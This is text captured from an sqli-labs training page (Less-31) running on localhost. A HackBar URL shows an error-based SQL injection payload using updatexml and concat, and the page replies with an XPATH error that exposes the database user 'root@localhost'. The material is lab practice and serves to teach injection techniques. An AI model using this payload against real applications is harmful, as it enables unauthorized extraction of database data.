 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-31\index.php on line 33
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-31
This Site
Protected by
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
L http://localhost/sqli/Less-31/?id=1") and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -